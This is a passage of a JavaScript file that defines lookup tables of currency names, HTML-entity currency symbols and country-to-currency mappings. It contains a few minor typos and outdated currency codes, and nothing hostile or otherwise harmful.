    currencyMap.SLL = "Sierra Leone Leone";
    currencyMap.SOS = "Somalia Shilling";
    currencyMap.SRD = "Suriname Dollar";
    currencyMap.STD = "Sao Tome and Principe Dobra";
    currencyMap.SVC = "El Salvador Colon";
    currencyMap.SYP = "Syria Pound";
    currencyMap.SZL = "Swaziland Lilangeni";
    currencyMap.THB = "Thailand Baht";
    currencyMap.TJS = "Tajikistan Somoni";
    currencyMap.TMT = "Turkmenistan Manat";
    currencyMap.TND = "Tunisia Dinar";
    currencyMap.TOP = "Tonga Pa'anga";
    currencyMap.TRY = "Turkey Lira";
    currencyMap.TTD = "Trinidad and Tobago Dollar";
    currencyMap.TWD = "Taiwan New Dollar";
    currencyMap.TZS = "Tanzania Shilling";
    currencyMap.UAH = "Ukraine Hryvna";
    currencyMap.UGX = "Uganda Shilling";
    currencyMap.USD = "United States Dollar";
    currencyMap.UYU = "Uruguay Peso";
    currencyMap.UZS = "Uzbekistan Som";
    currencyMap.VEF = "Venezuela Bolivar";
    currencyMap.VND = "Viet Nam Dong";
    currencyMap.VUV = "Vanuatu Vatu";
    currencyMap.WST = "Samoa Tala";
    currencyMap.XAF = "Communaute Financiere Africaine (BEAC) CFA Franc BEAC";
    currencyMap.XCD = "East Caribbean Dollar";
    currencyMap.XDR = "International Monetary Fund (IMF) Special Drawing Rights";
    currencyMap.XOF = "Communaute Financiere Africaine (BCEAO) Franc";
    currencyMap.XPF = "Comptoirs Francais du Pacifique (CFP) Franc";
    currencyMap.YER = "Yemen Rial";
    currencyMap.ZAR = "South Africa Rand";
    currencyMap.ZMW = "Zambia Kscdha";

    // Map of currency codes symbols
    var currencySymbolMap = {};

    currencySymbolMap.AED = "&#x62f;.&#x625;"; 
    currencySymbolMap.AFN = "&#x60b;"; 
    currencySymbolMap.ALL = "L"; 
    currencySymbolMap.AMD = "AMD"; 
    currencySymbolMap.ANG = "&fnof;"; 
    currencySymbolMap.AOA = "Kz"; 
    currencySymbolMap.ARS = "&#36;"; 
    currencySymbolMap.AUD = "&#36;"; 
    currencySymbolMap.AWG = "Afl."; 
    currencySymbolMap.AZN = "AZN"; 
    currencySymbolMap.BAM = "KM"; 
    currencySymbolMap.BBD = "&#36;"; 
    currencySymbolMap.BDT = "&#2547;&nbsp;"; 
    currencySymbolMap.BGN = "&#1083;&#1074;."; 
    currencySymbolMap.BHD = ".&#x62f;.&#x628;"; 
    currencySymbolMap.BIF = "Fr"; 
    currencySymbolMap.BMD = "&#36;"; 
    currencySymbolMap.BND = "&#36;"; 
    currencySymbolMap.BOB = "Bs."; 
    currencySymbolMap.BRL = "&#82;&#36;"; 
    currencySymbolMap.BSD = "&#36;"; 
    currencySymbolMap.BTC = "&#3647;"; 
    currencySymbolMap.BTN = "Nu."; 
    currencySymbolMap.BWP = "P"; 
    currencySymbolMap.BYR = "Br"; 
    currencySymbolMap.BYN = "Br"; 
    currencySymbolMap.BZD = "&#36;"; 
    currencySymbolMap.CAD = "&#36;"; 
    currencySymbolMap.CDF = "Fr"; 
    currencySymbolMap.CHF = "&#67;&#72;&#70;"; 
    currencySymbolMap.CLP = "&#36;"; 
    currencySymbolMap.CNY = "&yen;"; 
    currencySymbolMap.COP = "&#36;"; 
    currencySymbolMap.CRC = "&#x20a1;"; 
    currencySymbolMap.CUC = "&#36;"; 
    currencySymbolMap.CUP = "&#36;"; 
    currencySymbolMap.CVE = "&#36;"; 
    currencySymbolMap.CZK = "&#75;&#269;"; 
    currencySymbolMap.DJF = "Fr"; 
    currencySymbolMap.DKK = "DKK"; 
    currencySymbolMap.DOP = "RD&#36;"; 
    currencySymbolMap.DZD = "&#x62f;.&#x62c;"; 
    currencySymbolMap.EGP = "EGP"; 
    currencySymbolMap.ERN = "Nfk"; 
    currencySymbolMap.ETB = "Br"; 
    currencySymbolMap.EUR = "&euro;"; 
    currencySymbolMap.FJD = "&#36;"; 
    currencySymbolMap.FKP = "&pound;"; 
    currencySymbolMap.GBP = "&pound;"; 
    currencySymbolMap.GEL = "&#x10da;"; 
    currencySymbolMap.GGP = "&pound;"; 
    currencySymbolMap.GHS = "&#x20b5;"; 
    currencySymbolMap.GIP = "&pound;"; 
    currencySymbolMap.GMD = "D"; 
    currencySymbolMap.GNF = "Fr"; 
    currencySymbolMap.GTQ = "Q"; 
    currencySymbolMap.GYD = "&#36;"; 
    currencySymbolMap.HKD = "&#36;"; 
    currencySymbolMap.HNL = "L"; 
    currencySymbolMap.HRK = "Kn"; 
    currencySymbolMap.HTG = "G"; 
    currencySymbolMap.HUF = "&#70;&#116;"; 
    currencySymbolMap.IDR = "Rp"; 
    currencySymbolMap.ILS = "&#8362;"; 
    currencySymbolMap.IMP = "&pound;"; 
    currencySymbolMap.INR = "&#8377;"; 
    currencySymbolMap.IQD = "&#x639;.&#x62f;"; 
    currencySymbolMap.IRR = "&#xfdfc;"; 
    currencySymbolMap.IRT = "&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;"; 
    currencySymbolMap.ISK = "kr."; 
    currencySymbolMap.JEP = "&pound;"; 
    currencySymbolMap.JMD = "&#36;"; 
    currencySymbolMap.JOD = "&#x62f;.&#x627;"; 
    currencySymbolMap.JPY = "&yen;"; 
    currencySymbolMap.KES = "KSh"; 
    currencySymbolMap.KGS = "&#x441;&#x43e;&#x43c;"; 
    currencySymbolMap.KHR = "&#x17db;"; 
    currencySymbolMap.KMF = "Fr"; 
    currencySymbolMap.KPW = "&#x20a9;"; 
    currencySymbolMap.KRW = "&#8361;"; 
    currencySymbolMap.KWD = "&#x62f;.&#x643;"; 
    currencySymbolMap.KYD = "&#36;"; 
    currencySymbolMap.KZT = "KZT"; 
    currencySymbolMap.LAK = "&#8365;"; 
    currencySymbolMap.LBP = "&#x644;.&#x644;"; 
    currencySymbolMap.LKR = "&#xdbb;&#xdd4;"; 
    currencySymbolMap.LRD = "&#36;"; 
    currencySymbolMap.LSL = "L"; 
    currencySymbolMap.LYD = "&#x644;.&#x62f;"; 
    currencySymbolMap.MAD = "&#x62f;.&#x645;."; 
    currencySymbolMap.MDL = "MDL"; 
    currencySymbolMap.MGA = "Ar"; 
    currencySymbolMap.MKD = "&#x434;&#x435;&#x43d;"; 
    currencySymbolMap.MMK = "Ks"; 
    currencySymbolMap.MNT = "&#x20ae;"; 
    currencySymbolMap.MOP = "P"; 
    currencySymbolMap.MRO = "UM"; 
    currencySymbolMap.MUR = "&#x20a8;"; 
    currencySymbolMap.MVR = ".&#x783;"; 
    currencySymbolMap.MWK = "MK"; 
    currencySymbolMap.MXN = "&#36;"; 
    currencySymbolMap.MYR = "&#82;&#77;"; 
    currencySymbolMap.MZN = "MT"; 
    currencySymbolMap.NAD = "&#36;"; 
    currencySymbolMap.NGN = "&#8358;"; 
    currencySymbolMap.NIO = "C&#36;"; 
    currencySymbolMap.NOK = "&#107;&#114;"; 
    currencySymbolMap.NPR = "&#8360;"; 
    currencySymbolMap.NZD = "&#36;"; 
    currencySymbolMap.OMR = "&#x631;.&#x639;."; 
    currencySymbolMap.PAB = "B/."; 
    currencySymbolMap.PEN = "S/."; 
    currencySymbolMap.PGK = "K"; 
    currencySymbolMap.PHP = "&#8369;"; 
    currencySymbolMap.PKR = "&#8360;"; 
    currencySymbolMap.PLN = "&#122;&#322;"; 
    currencySymbolMap.PRB = "&#x440;."; 
    currencySymbolMap.PYG = "&#8370;"; 
    currencySymbolMap.QAR = "&#x631;.&#x642;"; 
    currencySymbolMap.RMB = "&yen;"; 
    currencySymbolMap.RON = "lei"; 
    currencySymbolMap.RSD = "&#x434;&#x438;&#x43d;."; 
    currencySymbolMap.RUB = "&#8381;"; 
    currencySymbolMap.RWF = "Fr"; 
    currencySymbolMap.SAR = "&#x631;.&#x633;"; 
    currencySymbolMap.SBD = "&#36;"; 
    currencySymbolMap.SCR = "&#x20a8;"; 
    currencySymbolMap.SDG = "&#x62c;.&#x633;."; 
    currencySymbolMap.SEK = "&#107;&#114;"; 
    currencySymbolMap.SGD = "&#36;"; 
    currencySymbolMap.SHP = "&pound;"; 
    currencySymbolMap.SLL = "Le"; 
    currencySymbolMap.SOS = "Sh"; 
    currencySymbolMap.SRD = "&#36;"; 
    currencySymbolMap.SSP = "&pound;"; 
    currencySymbolMap.STD = "Db"; 
    currencySymbolMap.SYP = "&#x644;.&#x633;"; 
    currencySymbolMap.SZL = "L"; 
    currencySymbolMap.THB = "&#3647;"; 
    currencySymbolMap.TJS = "&#x405;&#x41c;"; 
    currencySymbolMap.TMT = "m"; 
    currencySymbolMap.TND = "&#x62f;.&#x62a;"; 
    currencySymbolMap.TOP = "T&#36;"; 
    currencySymbolMap.TRY = "&#8378;"; 
    currencySymbolMap.TTD = "&#36;"; 
    currencySymbolMap.TWD = "&#78;&#84;&#36;"; 
    currencySymbolMap.TZS = "Sh"; 
    currencySymbolMap.UAH = "&#8372;"; 
    currencySymbolMap.UGX = "UGX"; 
    currencySymbolMap.USD = "&#36;"; 
    currencySymbolMap.UYU = "&#36;"; 
    currencySymbolMap.UZS = "UZS"; 
    currencySymbolMap.VEF = "Bs F"; 
    currencySymbolMap.VND = "&#8363;"; 
    currencySymbolMap.VUV = "Vt"; 
    currencySymbolMap.WST = "T"; 
    currencySymbolMap.XAF = "CFA"; 
    currencySymbolMap.XCD = "&#36;"; 
    currencySymbolMap.XOF = "CFA"; 
    currencySymbolMap.XPF = "Fr"; 
    currencySymbolMap.YER = "&#xfdfc;"; 
    currencySymbolMap.ZAR = "&#82;"; 
    currencySymbolMap.ZMW = "ZK";


    var countryMap = {};

    countryMap.AF = {
        currencyCode: "AFN",
        countryName: "Afghanistan"
    };
    countryMap.AX = {
        currencyCode: "EUR",
        countryName: "Aland Islands"
    };
    countryMap.AL = {
        currencyCode: "ALL",
        countryName: "Albania"
    };
    countryMap.DZ = {
        currencyCode: "DZD",
        countryName: "Algeria"
    };
    countryMap.AS = {
        currencyCode: "USD",
        countryName: "American Samoa"
    };
    countryMap.AD = {
        currencyCode: "EUR",
        countryName: "Andorra"
    };
    countryMap.AO = {
        currencyCode: "AOA",
        countryName: "Angola"
    };
    countryMap.AI = {
        currencyCode: "XCD",
        countryName: "Anguilla"
    };
    countryMap.AG = {
        currencyCode: "XCD",
        countryName: "Antigua and"
    };
    countryMap.AR = {
        currencyCode: "ARS",
        countryName: "Argentina"
    };
    countryMap.AM = {
        currencyCode: "AMD",
        countryName: "Armenia"
    };
    countryMap.AW = {
        currencyCode: "AWG",
        countryName: "Aruba"
    };
    countryMap.AU = {
        currencyCode: "AUD",
        countryName: "Australia"
    };
    countryMap.AT = {
        currencyCode: "EUR",
        countryName: "Austria"
    };
    countryMap.AZ = {
        currencyCode: "AZN",
        countryName: "Azerbaijan"
    };
    countryMap.BS = {
        currencyCode: "BSD",
        countryName: "Bahamas"
    };
    countryMap.BH = {
        currencyCode: "BHD",
        countryName: "Bahrain"
    };
    countryMap.BD = {
        currencyCode: "BDT",
        countryName: "Bangladesh"
    };
    countryMap.BB = {
        currencyCode: "BBD",
        countryName: "Barbados"
    };
    countryMap.BY = {
        currencyCode: "BYR",
        countryName: "Belarus"
    };
    countryMap.BE = {
        currencyCode: "EUR",
        countryName: "Belgium"
    };
    countryMap.BZ = {
        currencyCode: "BZD",
        countryName: "Belize"
    };
    countryMap.BJ = {
        currencyCode: "XOF",
        countryName: "Benin"
    };
    countryMap.BM = {
        currencyCode: "BMD",
        countryName: "Bermuda"
    };
    countryMap.BT = {
        currencyCode: "BTN",
        countryName: "Bhutan"
    };
    countryMap.BO = {
        currencyCode: "BOB",
        countryName: "Bolivia"
    };
    countryMap.BA = {
        currencyCode: "BAM",
        countryName: "Bosnia and Herzegovina"
    };
    countryMap.BW = {
        currencyCode: "BWP",
        countryName: "Botswana"
    };
    countryMap.BR = {
        currencyCode: "BRL",
        countryName: "Brazil"
    };
    countryMap.IO = {
        currencyCode: "USD",
        countryName: "British Indian Ocean Territory"
    };
    countryMap.VG = {
        currencyCode: "USD",
        countryName: "British Virgin Islands"
    };
    countryMap.BN = {
        currencyCode: "BND",
        countryName: "Brunei"
    };
    countryMap.BG = {
        currencyCode: "BGN",
        countryName: "Bulgaria"
    };
    countryMap.BF = {
        currencyCode: "XOF",
        countryName: "Burkina Faso"
    };
    countryMap.BI = {
        currencyCode: "BIF",
        countryName: "Burundi"
    };
    countryMap.KH = {
        currencyCode: "KHR",
        countryName: "Cambodia"
    };
    countryMap.CM = {
        currencyCode: "XAF",
        countryName: "Cameroon"
    };
    countryMap.CA = {
        currencyCode: "CAD",
        countryName: "Canada"
    };
    countryMap.CV = {
        currencyCode: "CVE",
        countryName: "Cape Verde"
    };
    countryMap.KY = {
        currencyCode: "KYD",
        countryName: "Cayman Islands"
    };
    countryMap.CF = {
        currencyCode: "XAF",
        countryName: "Central African Republic"
    };
    countryMap.TD = {
        currencyCode: "XAF",
        countryName: "Chad"
    };
    countryMap.CL = {
        currencyCode: "CLP",
        countryName: "Chile"
    };
    countryMap.CN = {
        currencyCode: "CNY",
        countryName: "China"
    };
    countryMap.CX = {
        currencyCode: "AUD",
        countryName: "Christmas Island"
    };
    countryMap.CC = {
        currencyCode: "AUD",
        countryName: "Cocos (Keeling) Islands"
    };
    countryMap.CO = {
        currencyCode: "COP",
        countryName: "Colombia"
    };
    countryMap.KM = {
        currencyCode: "KMF",
        countryName: "Comoros"
    };
    countryMap.CG = {
        currencyCode: "XAF",
        countryName: "Congo"
    };
    countryMap.CK = {
        currencyCode: "NZD",
        countryName: "Cook Islands"
    };
    countryMap.CR = {
        currencyCode: "CRC",
        countryName: "Costa Rica"
    };
    countryMap.CI = {
        currencyCode: "XOF",
        countryName: "Cote d'Ivoire"
    };
    countryMap.HR = {
        currencyCode: "HRK",
        countryName: "Croatia"
    };
    countryMap.CU = {
        currencyCode: "CUP",
        countryName: "Cuba"
    };
    countryMap.CW = {
        currencyCode: "ANG",
        countryName: "Curacao"
    };
    countryMap.CY = {
        currencyCode: "EUR",
        countryName: "Cyprus"
    };
    countryMap.CZ = {
        currencyCode: "CZK",
        countryName: "Czech Republic"
    };
    countryMap.CD = {
        currencyCode: "CDF",
        countryName: "Democratic Republic of the Congo"
    };
    countryMap.DK = {
        currencyCode: "DKK",
        countryName: "Denmark"
    };
    countryMap.DJ = {
        currencyCode: "DJF",
        countryName: "Djibouti"
    };
    countryMap.DM = {
        currencyCode: "XCD",
        countryName: "Dominica"
    };
    countryMap.DO = {
        currencyCode: "DOP",
        countryName: "Dominican Republic"
    };
    countryMap.EC = {
        currencyCode: "USD",
        countryName: "Ecuador"
    };
    countryMap.EG = {
        currencyCode: "EGP",
        countryName: "Egypt"
    };
    countryMap.SV = {
        currencyCode: "SVC",
        countryName: "El Salvador"
    };
    countryMap.GQ = {
        currencyCode: "XAF",
        countryName: "Equatorial Guinea"
    };
    countryMap.ER = {
        currencyCode: "ERN",
        countryName: "Eritrea"
    };
    countryMap.EE = {
        currencyCode: "EUR",
        countryName: "Estonia"
    };
    countryMap.ET = {
        currencyCode: "ETB",
        countryName: "Ethiopia"
    };
    countryMap.FO = {
        currencyCode: "DKK",
        countryName: "Faeroe Islands"
    };
    countryMap.FK = {
        currencyCode: "FKP",
        countryName: "Falkland Islands"
    };
    countryMap.FJ = {
        currencyCode: "FJD",
        countryName: "Fiji"
    };
    countryMap.FI = {
        currencyCode: "EUR",
        countryName: "Finland"
    };
    countryMap.FR = {
        currencyCode: "EUR",
        countryName: "France"
    };
    countryMap.GF = {
        currencyCode: "EUR",
        countryName: "French Guiana"
    };
    countryMap.PF = {
        currencyCode: "XPF",
        countryName: "French Polynesia"
    };
    countryMap.TF = {
        currencyCode: "EUR",
        countryName: "French Southern and Antarctic Lands"
    };
    countryMap.GA = {
        currencyCode: "XAF",
        countryName: "Gabon"
    };
    countryMap.GM = {
        currencyCode: "GMD",
        countryName: "Gambia"
    };
    countryMap.GE = {
        currencyCode: "GEL",
        countryName: "Georgia"
    };
    countryMap.DE = {
        currencyCode: "EUR",
        countryName: "Germany"
    };
    countryMap.GH = {
        currencyCode: "GHS",
        countryName: "Ghana"
    };
    countryMap.GI = {
        currencyCode: "GIP",
        countryName: "Gibraltar"
    };
    countryMap.GR = {
        currencyCode: "EUR",
        countryName: "Greece"
    };
    countryMap.GL = {
        currencyCode: "DKK",
        countryName: "Greenland"
    };
    countryMap.GD = {
        currencyCode: "XCD",
        countryName: "Grenada"
    };
    countryMap.GP = {
        currencyCode: "EUR",
        countryName: "Guadeloupe"
    };
    countryMap.GU = {
        currencyCode: "USD",
        countryName: "Guam"
    };
    countryMap.GT = {
        currencyCode: "GTQ",
        countryName: "Guatemala"
    };
    countryMap.GN = {
        currencyCode: "GNF",
        countryName: "Guinea"
    };
    countryMap.GW = {
        currencyCode: "XOF",
        countryName: "Guinea-Bissau"
    };
    countryMap.GY = {
        currencyCode: "GYD",
        countryName: "Guyana"
    };
    countryMap.HT = {
        currencyCode: "HTG",
        countryName: "Haiti"
    };
    countryMap.VA = {
        currencyCode: "EUR",
        countryName: "Vatican City State"
    };
    countryMap.HN = {
        currencyCode: "HNL",
        countryName: "Honduras"
    };
    countryMap.HK = {
        currencyCode: "HKD",
        countryName: "Hong Kong"
    };
    countryMap.HU = {
        currencyCode: "HUF",
        countryName: "Hungary"
    };
    countryMap.IS = {
        currencyCode: "ISK",
        countryName: "Iceland"
    };
    countryMap.IN = {
        currencyCode: "INR",
        countryName: "India"
    };
    countryMap.ID = {
        currencyCode: "IDR",
        countryName: "Indonesia"
    };
    countryMap.IR = {
        currencyCode: "IRR",
        countryName: "Iran"
    };
    countryMap.IQ = {
        currencyCode: "IQD",
        countryName: "Iraq"
    };
    countryMap.IE = {
        currencyCode: "EUR",
        countryName: "Ireland"
    };
    countryMap.IL = {
        currencyCode: "ILS",
        countryName: "Israel"
    };
    countryMap.IT = {
        currencyCode: "EUR",
        countryName: "Italy"
    };
    countryMap.JM = {
        currencyCode: "JMD",
        countryName: "Jamaica"
    };
    countryMap.JP = {
        currencyCode: "JPY",
        countryName: "Japan"
    };
    countryMap.JO = {
        currencyCode: "JOD",
        countryName: "Jordan"
    };
    countryMap.KZ = {
        currencyCode: "KZT",
        countryName: "Kazakhstan"
    };
    countryMap.KE = {
        currencyCode: "KES",
        countryName: "Kenya"
    };
    countryMap.KI = {
        currencyCode: "AUD",
        countryName: "Kiribati"
    };
    countryMap.KW = {
        currencyCode: "KWD",
        countryName: "Kuwait"
    };
    countryMap.KG = {
        currencyCode: "KGS",
        countryName: "Kyrgyzstan"
    };
    countryMap.LA = {
        currencyCode: "LAK",
        countryName: "Laos"
    };
    countryMap.LV = {
        currencyCode: "LVL",
        countryName: "Latvia"
    };
    countryMap.LB = {
        currencyCode: "LBP",
        countryName: "Lebanon"
    };
    countryMap.LS = {
        currencyCode: "LSL",
        countryName: "Lesotho"
    };
    countryMap.LR = {
        currencyCode: "LRD",
        countryName: "Liberia"
    };
    countryMap.LY = {
        currencyCode: "LYD",
        countryName: "Libya"
    };
    countryMap.LI = {
        currencyCode: "CHF",
        countryName: "Liechtenstein"
    };
    countryMap.LT = {
        currencyCode: "LTL",
        countryName: "Lithuania"
    };
    countryMap.LU = {
        currencyCode: "EUR",
        countryName: "Luxembourg"
    };
    countryMap.MO = {
        currencyCode: "MOP",
        countryName: "Macao"
    };
    countryMap.MG = {
        currencyCode: "MGA",
        countryName: "Madagascar"
    };
    countryMap.MW = {
        currencyCode: "MWK",
        countryName: "Malawi"
    };
    countryMap.MY = {
        currencyCode: "MYR",
        countryName: "Malaysia"
    };
    countryMap.MV = {
        currencyCode: "MVR",
        countryName: "Maldives"
    };
    countryMap.ML = {
        currencyCode: "XOF",
        countryName: "Mali"
    };
    countryMap.MT = {
        currencyCode: "EUR",
        countryName: "Malta"
    };
    countryMap.MH = {
        currencyCode: "USD",
        countryName: "Marshall Islands"
    };
    countryMap.MQ = {
        currencyCode: "EUR",
        countryName: "Martinique"
    };
    countryMap.MR = {
        currencyCode: "MRO",
        countryName: "Mauritania"
    };
    countryMap.MU = {
        currencyCode: "MUR",
        countryName: "Mauritius"
    };
    countryMap.YT = {
        currencyCode: "EUR",
        countryName: "Mayotte"
    };
    countryMap.MX = {
        currencyCode: "MXN",
        countryName: "Mexico"
    };
    countryMap.FM = {
        currencyCode: "USD",
        countryName: "Micronesia"
    };
    countryMap.MD = {
        currencyCode: "MDL",
        countryName: "Moldova"
    };
    countryMap.MC = {
        currencyCode: "EUR",
        countryName: "Monaco"
    };
    countryMap.MN = {
        currencyCode: "MNT",
        countryName: "Mongolia"
    };
    countryMap.ME = {
        currencyCode: "EUR",
        countryName: "Montenegro"
    };
    countryMap.MS = {
        currencyCode: "XCD",
        countryName: "Montserrat"
    };
    countryMap.MA = {
        currencyCode: "MAD",
        countryName: "Morocco"
    };
    countryMap.MZ = {
        currencyCode: "MZN",
        countryName: "Mozambique"
    };
    countryMap.MM = {
        currencyCode: "MMK",
        countryName: "Myanmar"
    };
    countryMap.NA = {
        currencyCode: "NAD",
        countryName: "Namibia"
    };
    countryMap.NR = {
        currencyCode: "AUD",
        countryName: "Nauru"
    };
    countryMap.NP = {
        currencyCode: "NPR",
        countryName: "Nepal"
    };
    countryMap.NL = {
        currencyCode: "EUR",
        countryName: "Netherlands"
    };
    countryMap.NC = {
        currencyCode: "XPF",
        countryName: "New Caledonia"
    };
    countryMap.NZ = {
        currencyCode: "NZD",
        countryName: "New Zealand"
    };
    countryMap.NI = {
        currencyCode: "NIO",
        countryName: "Nicaragua"
    };
    countryMap.NE = {
        currencyCode: "XOF",
        countryName: "Niger"
    };
    countryMap.NG = {
        currencyCode: "NGN",
        countryName: "Nigeria"
    };
    countryMap.NU = {
        currencyCode: "NZD",
        countryName: "Niue"
    };
    countryMap.NF = {
        currencyCode: "AUD",
        countryName: "Norfolk Island"
    };
    countryMap.KP = {
        currencyCode: "KPW",
        countryName: "North Korea"
    };
    countryMap.MP = {
        currencyCode: "USD",
        countryName: "Northern Mariana Islands"
    };
    countryMap.NO = {
        currencyCode: "NOK",
        countryName: "Norway"
    };
    countryMap.OM = {
        currencyCode: "OMR",
        countryName: "Oman"
    };
    countryMap.PK = {
        currencyCode: "PKR",
        countryName: "Pakistan"
    };
    countryMap.PW = {
        currencyCode: "USD",
        countryName: "Palau"
    };
    countryMap.PA = {
        currencyCode: "PAB",
        countryName: "Panama"
    };
    countryMap.PG = {
        currencyCode: "PGK",
        countryName: "Papua New Guinea"
    };
    countryMap.PY = {
        currencyCode: "PYG",
        countryName: "Paraguay"
    };
    countryMap.PE = {
        currencyCode: "PEN",
        countryName: "Peru"
    };
    countryMap.PH = {
        currencyCode: "PHP",
        countryName: "Philippines"
    };
    countryMap.PN = {
        currencyCode: "NZD",
        countryName: "Pitcairn Islands"
    };
    countryMap.PL = {
        currencyCode: "PLN",
        countryName: "Poland"
    };
    countryMap.PT = {
        currencyCode: "EUR",
        countryName: "Portugal"
    };
    countryMap.PR = {
        currencyCode: "USD",
        countryName: "Puerto Rico"
    };
    countryMap.QA = {
        currencyCode: "QAR",
        countryName: "Qatar"
    };
    countryMap.RE = {
        currencyCode: "EUR",
        countryName: "Reunion"
    };
    countryMap.RO = {
        currencyCode: "RON",
        countryName: "Romania"
    };
    countryMap.RU = {
        currencyCode: "RUB",
        countryName: "Russia"
    };
    countryMap.RW = {
        currencyCode: "RWF",
        countryName: "Rwanda"
    };
    countryMap.BL = {
        currencyCode: "EUR",
        countryName: "Saint Barthelemy"
    };
    countryMap.SH = {
        currencyCode: "SHP",
        countryName: "Saint Helena"
    };
    countryMap.KN = {
        currencyCode: "XCD",
        countryName: "Saint Kitts and Nevis"
    };
    countryMap.LC = {
        currencyCode: "XCD",
        countryName: "Saint Lucia"
    };
    countryMap.MF = {
        currencyCode: "EUR",
        countryName: "Saint Martin"
    };
    countryMap.PM = {
        currencyCode: "EUR",
        countryName: "Saint Pierre and Miquelon"
    };
    countryMap.VC = {
        currencyCode: "XCD",
        countryName: "Saint Vincent and the Grenadines"
    };
    countryMap.WS = {
        currencyCode: "WST",
        countryName: "Samoa"
    };
    countryMap.SM = {
        currencyCode: "EUR",
        countryName: "San Marino"
    };
    countryMap.ST = {
        currencyCode: "STD",
        countryName: "Sao Tome and Principe"
    };
    countryMap.SA = {
        currencyCode: "SAR",
        countryName: "Saudi Arabia"
    };
    countryMap.SN = {
        currencyCode: "XOF",
        countryName: "Senegal"
    };
    countryMap.RS = {
        currencyCode: "RSD",
        countryName: "Serbia"
    };
    countryMap.SC = {
        currencyCode: "SCR",
        countryName: "Seychelles"
    };
    countryMap.SL = {
        currencyCode: "SLL",
        countryName: "Sierra Leone"
    };
    countryMap.SG = {
        currencyCode: "SGD",
        countryName: "Singapore"
    };
    countryMap.SX = {
        currencyCode: "ANG",
        countryName: "Sint Maarten"
    };
    countryMap.SK = {
        currencyCode: "EUR",
        countryName: "Slovakia"
    };
    countryMap.SI = {
        currencyCode: "EUR",
        countryName: "Slovenia"
    };
    countryMap.SB = {
        currencyCode: "SBD",
        countryName: "Solomon Islands"
    };
    countryMap.SO = {
        currencyCode: "SOS",
        countryName: "Somalia"
    };
    countryMap.ZA = {
        currencyCode: "ZAR",
        countryName: "South Africa"
    };
    countryMap.KR = {
        currencyCode: "KRW",
        countryName: "South Korea"
    };
    countryMap.ES = {
        currencyCode: "EUR",
        countryName: "Spain"
    };
    countryMap.LK = {
        currencyCode: "LKR",
        countryName: "Sri Lanka"
    };
    countryMap.SD = {
        currencyCode: "SDG",
        countryName: "Sudan"
    };
    countryMap.SR = {
        currencyCode: "SRD",
        countryName: "Suriname"
    };
    countryMap.SJ = {
        currencyCode: "NOK",
        countryName: "Svalbard and Jan Mayen"
    };
    countryMap.SZ = {
        currencyCode: "SZL",
        countryName: "Swaziland"
    };
    countryMap.SE = {
        currencyCode: "SEK",
        countryName: "Sweden"
    };
    countryMap.CH = {
        currencyCode: "CHF",
        countryName: "Switzerland"
    };
    countryMap.SY = {
        currencyCode: "SYP",
        countryName: "Syria"
    };
    countryMap.TW = {
        currencyCode: "TWD",
        countryName: "Taiwan"
    };
    countryMap.TJ = {
        currencyCode: "TJS",
        countryName: "Tajikistan"
    };
    countryMap.TZ = {
        currencyCode: "TZS",
        countryName: "Tanzania"
    };
    countryMap.TH = {
        currencyCode: "THB",
        countryName: "Thailand"
    };
    countryMap.TL = {
        currencyCode: "USD",
        countryName: "Timor-Leste"
    };
    countryMap.TG = {
        currencyCode: "XOF",
        countryName: "Togo"
    };
    countryMap.TK = {
        currencyCode: "NZD",
        countryName: "Tokelau"
    };
    countryMap.TO = {
        currencyCode: "TOP",
        countryName: "Tonga"
    };
    countryMap.TT = {
        currencyCode: "TTD",
        countryName: "Trinidad and Tobago"
    };
    countryMap.TN = {
        currencyCode: "TND",
        countryName: "Tunisia"
    };
    countryMap.TR = {
        currencyCode: "TRY",
        countryName: "Turkey"
    };
    countryMap.TM = {
        currencyCode: "TMT",
        countryName: "Turkmenistan"
    };
    countryMap.TC = {
        currencyCode: "USD",
        countryName: "Turks and Caicos Islands"
    };
    countryMap.TV = {
        currencyCode: "AUD",
        countryName: "Tuvalu"
    };
    countryMap.UG = {
        currencyCode: "UGX",
        countryName: "Uganda"
    };
    countryMap.UA = {
        currencyCode: "UAH",
        countryName: "Ukraine"
    };
    countryMap.AE = {
        currencyCode: "AED",
        countryName: "United Arab Emirates"
    };
	countryMap.EU = {
        currencyCode: "EUR",
        countryName: "European Members"
    };
    countryMap.GB = {
        currencyCode: "GBP",
        countryName: "United Kingdom"
    };
    countryMap.US = {
        currencyCode: "USD",
        countryName: "United States"
    };
    countryMap.UM = {
        currencyCode: "USD",
        countryName: "United States Minor Outlying Islands"
    };
    countryMap.UY = {
        currencyCode: "UYU",
        countryName: "Uruguay"
    };
    countryMap.VI = {
        currencyCode: "USD",
        countryName: "US Virgin Islands"
    };
    countryMap.UZ = {
        currencyCode: "UZS",
        countryName: "Uzbekistan"
    };
    countryMap.VU = {
        currencyCode: "VUV",
        countryName: "Vanuatu"
    };
    countryMap.VE = {
        currencyCode: "VEF",
        countryName: "Venezuela"
    };
    countryMap.VN = {
        currencyCode: "VND",
        countryName: "Vietnam"
    };
    countryMap.WF = {
        currencyCode: "XPF",
        countryName: "Wallis and Futuna"
    };
    countryMap.EH = {
        currencyCode: "MAD",
        countryName: "Western Sahara"
    };
    countryMap.YE = {
        currencyCode: "YER",
        countryName: "Yemen"
    };
    countryMap.ZM = {
        currencyCode: "ZMW",
        countryName: "Zambia"
    };
    //BTC
    countryMap.BC = {
        currencyCode: "BTC",
        countryName: "Bitcoin"
    };
